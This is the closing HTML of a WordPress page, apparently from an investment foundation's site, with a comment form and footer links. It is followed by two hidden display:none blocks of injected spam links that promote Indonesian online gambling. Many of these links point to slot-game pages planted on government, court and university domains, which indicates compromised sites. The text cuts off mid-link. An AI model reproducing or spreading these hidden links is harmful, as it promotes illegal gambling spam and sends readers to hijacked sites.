<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>seven &#8722; one = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="93ek3dtsxi" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768904944" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><textarea class="required"  id="comment" name="comment" placeholder="Comments " cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comments" /> <input type='hidden' name='comment_post_ID' value='2331' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
                </div>
            </div>
             
    </div></div>
    </div>
    
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div>
<div style="display:none"><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Ritme-Putaran-dan-Respons-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Ritme Putaran dan Respons Scatter Terbaca di Tengah Grid Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Pola-Sinkronisasi-Putaran-Mahjong-Ways-1-dalam-Alur-Stabil.html">Reel Timing dan Pola Sinkronisasi Putaran Mahjong Ways 1 dalam Alur Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-dan-Perubahan-Tempo-Bermain-pada-Grid-Mahjong-Ways-3.html">Interaksi Simbol dan Perubahan Tempo Bermain pada Grid Mahjong Ways 3</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Kejelasan-Perspektif-Pemain-saat-Mengamati-Pola-Permainan-Digital-Berulang.html">Kejelasan Perspektif Pemain saat Mengamati Pola Permainan Digital Berulang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Dinamika-Pola-Simbol-pada-Mahjong-Ways-1.html">Scatter Interval Mapping dan Dinamika Pola Simbol pada Mahjong Ways 1</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Slot-Digital-Modern.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Slot Digital Modern</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Permainan-Mulai-Terasa-setelah-Beberapa-Siklus-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa setelah Beberapa Siklus Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan-Mahjong-Digital.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan Mahjong Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Ritme-Bermain-dan-Persepsi-Kemenangan-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Kemenangan dalam Permainan Slot Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fenomena-Pola-Bermain-dan-Tren-Persepsi-Pemain-di-Platform-Kasino-Digital.html">Fenomena Pola Bermain dan Tren Persepsi Pemain di Platform Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-Mahjong-Ways-3.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-saat-Ritme-Permainan-Mengalir.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 saat Ritme Permainan Mengalir</a><br><a href="https://library.unila.ac.id/2023/Interaksi-Simbol-dan-Perubahan-Ritme-Bermain-dalam-Permainan-Mahjong-Digital.html">Interaksi Simbol dan Perubahan Ritme Bermain dalam Permainan Mahjong Digital</a><br><a href="https://library.unila.ac.id/2023/Kejelasan-Pertimbangan-Pemain-saat-Mengamati-Pola-Permainan-Berulang.html">Kejelasan Pertimbangan Pemain saat Mengamati Pola Permainan Berulang</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Grid-Reel-Mahjong-Ways-1.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Grid Reel Mahjong Ways 1</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-Permainan-Gates-of-Olympus.html">Jam Bermain Efektif dan Hubungannya dengan Ritme Permainan Gates of Olympus</a><br><a href="https://library.unila.ac.id/2023/Momentum-Permainan-Mulai-Terbentuk-setelah-Beberapa-Putaran-Awal-Berjalan.html">Momentum Permainan Mulai Terbentuk setelah Beberapa Putaran Awal Berjalan</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Mulai Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pola-Ritme-Bermain-dan-Persepsi-Pemain-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Pemain dalam Permainan Slot Digital</a><br><a href="https://library.unila.ac.id/2023/Fenomena-Pola-Permainan-dan-Tren-Kemenangan-dalam-Lingkungan-Kasino-Digital.html">Fenomena Pola Permainan dan Tren Kemenangan dalam Lingkungan Kasino Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-1.html">Dinamika Ritme Permainan dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 1</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-3-dalam-Alur-Bermain-Konsisten.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 3 dalam Alur Bermain Konsisten</a><br><a href="https://bharatanews.id/2018/01/Interaksi-Simbol-dan-Pola-Perubahan-Tempo-Bermain-di-Grid-Mahjong-Digital.html">Interaksi Simbol dan Pola Perubahan Tempo Bermain di Grid Mahjong Digital</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-saat-Mengamati-Ritme-Permainan-yang-Berubah.html">Kejelasan Fokus Pemain saat Mengamati Ritme Permainan yang Berubah</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-dan-Analisis-Pola-Simbol-pada-Mahjong-Ways-2.html">Scatter Interval Mapping dan Analisis Pola Simbol pada Mahjong Ways 2</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Berdasarkan-Ritme-dan-Kondisi-Fokus-Pemain-Digital.html">Jam Bermain Efektif Berdasarkan Ritme dan Kondisi Fokus Pemain Digital</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terasa-Menguat-setelah-Beberapa-Siklus-Putaran-Aktif.html">Momentum Permainan Terasa Menguat setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-dalam-Permainan-Mahjong-Modern.html">Fokus Area Tengah Grid Menjadi Titik Perhatian dalam Permainan Mahjong Modern</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-dan-Persepsi-Peluang-dalam-Slot-Digital-Populer.html">Pola Ritme Bermain dan Persepsi Peluang dalam Slot Digital Populer</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Bermain-dan-Dinamika-Keputusan-Pemain-di-Kasino-Digital.html">Fenomena Pola Bermain dan Dinamika Keputusan Pemain di Kasino Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-1-saat-Ritme-Mulai-Terbentuk.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 1 saat Ritme Mulai Terbentuk</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Bermain-Terlihat-Jelas-saat-Interaksi-Simbol-Mulai-Intens.html">Perubahan Ritme Bermain Terlihat Jelas saat Interaksi Simbol Mulai Intens</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-dalam-Membaca-Pola-Permainan-yang-Berulang.html">Kejelasan Pertimbangan Pemain dalam Membaca Pola Permainan yang Berulang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Mahjong-Ways-3.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Mahjong Ways 3</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Permainan-Slot-Digital.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Permainan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten setelah Beberapa Putaran Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menarik-Perhatian-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menarik Perhatian saat Pola Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-Membentuk-Persepsi-Peluang-dalam-Game-Digital.html">Pola Ritme Bermain Membentuk Persepsi Peluang dalam Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menilai Arah Permainan Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pergerakan-Reel-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Putaran.html">Dinamika Pergerakan Reel dan Interaksi Scatter Terbaca di Tengah Grid selama Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Tempo-Putaran-Terasa-Stabil-di-Tengah-Sesi-Bermain.html">Reel Timing dan Perubahan Tempo Putaran Terasa Stabil di Tengah Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Awal-Permainan-Mulai-Terbentuk-saat-Ritme-Putaran-Berjalan-Konsisten.html">Pola Awal Permainan Mulai Terbentuk saat Ritme Putaran Berjalan Konsisten</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-Terlihat-Lebih-Intens-di-Area-Tengah-Grid-pada-Beberapa-Putaran.html">Interaksi Simbol Terlihat Lebih Intens di Area Tengah Grid pada Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Muncul-dengan-Pola-Tertentu-saat-Momentum-Permainan-Mulai-Terbangun.html">Scatter Muncul dengan Pola Tertentu saat Momentum Permainan Mulai Terbangun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Permainan-Terasa-Jelas-setelah-Beberapa-Siklus-Putaran-Aktif.html">Perubahan Ritme Permainan Terasa Jelas setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Pemain-Beralih-ke-Area-Aktif-Grid-saat-Pola-Mulai-Terbaca.html">Fokus Pemain Beralih ke Area Aktif Grid saat Pola Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Sinkronisasi-Putaran-Terlihat-Lebih-Halus-ketika-Tempo-Permainan-Menurun.html">Sinkronisasi Putaran Terlihat Lebih Halus ketika Tempo Permainan Menurun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Respons-Visual-Simbol-Menjadi-Lebih-Konsisten-di-Tengah-Permainan-Berlangsung.html">Respons Visual Simbol Menjadi Lebih Konsisten di Tengah Permainan Berlangsung</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Ritme-Permainan-Mengarah-ke-Pola-Baru-di-Akhir-Sesi-Bermain-Aktif.html">Ritme Permainan Mengarah ke Pola Baru di Akhir Sesi Bermain Aktif</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-dan-Pola-Interaksi-Simbol-Terasa-Aktif-di-Tengah-Grid-Selama-Putaran.html">Dinamika Momentum dan Pola Interaksi Simbol Terasa Aktif di Tengah Grid Selama Putaran</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Berulang</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Fokus-serta-Ritme-Permainan.html">Jam Bermain Efektif dan Hubungannya dengan Fokus serta Ritme Permainan</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Perlahan-Terbentuk-di-Tengah-Sesi-Bermain-Berlangsung.html">Momentum Permainan Perlahan Terbentuk di Tengah Sesi Bermain Berlangsung</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Perhatian-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Perhatian saat Pola Mulai Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Tempo Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-dalam-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain dalam Dinamika Game Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Pola Scatter Mulai Terbaca di Tengah Grid selama Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Alur Permainan Stabil</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Permainan-Terlihat-Jelas-saat-Interaksi-Simbol-Meningkat.html">Perubahan Tempo Permainan Terlihat Jelas saat Interaksi Simbol Meningkat</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-Terjaga-saat-Pola-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terjaga saat Pola Permainan Mulai Konsisten</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Simbol-dalam-Grid-Digital.html">Scatter Interval Mapping Membuka Cara Membaca Pola Simbol dalam Grid Digital</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Kondisi-Fokus.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Kondisi Fokus</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Sesi-Bermain.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Arah Permainan</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital-Modern.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital Modern</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Selaras dalam Ritme Bermain Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Pertimbangan Pemain Terbentuk saat Pola Permainan Mulai Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-Mengungkap-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Jarak Kemunculan Simbol di Grid Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Terjaga</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Transisi-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Transisi Tempo Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Membaca-Arah-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Membaca Arah Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang 